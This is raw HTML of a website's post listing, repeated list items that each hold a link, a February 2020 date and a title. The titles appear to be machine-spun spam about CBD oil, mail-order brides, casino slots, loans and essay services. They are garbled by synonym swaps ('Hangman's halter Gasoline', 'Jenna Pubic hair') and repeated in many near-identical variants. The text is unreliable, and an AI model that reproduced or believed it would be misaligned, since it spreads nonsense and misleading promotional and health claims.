                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
